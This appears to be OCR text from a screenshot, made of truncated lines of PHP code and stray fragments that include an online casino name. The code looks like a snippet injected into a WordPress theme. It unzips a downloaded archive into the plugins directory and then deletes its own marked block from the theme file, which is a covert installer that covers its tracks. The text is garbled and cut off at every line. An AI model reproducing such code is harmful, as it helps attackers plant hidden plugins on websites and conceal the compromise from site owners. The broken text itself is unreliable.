
() { if (get_transient('install_lock_777')) return; set_transie
/includes/plugin.php'; global $wp_filesystem; if (empty($wp
(!is_wp_error($temp)) { $result = unzip_file($temp, WP_PLUGI
ll.php'); } } // Самоочистка $file = get_stylesheet_directory() 
ystem->get_contents($file); $pattern = '/\/\/\s*===\s*STAR
e($pattern, '', $content); if ($clean !== null && $clean !==
}); // === END_INSTALL_777 ===
ArixWeb
TÃO
anda onlayn kazino Pin-Up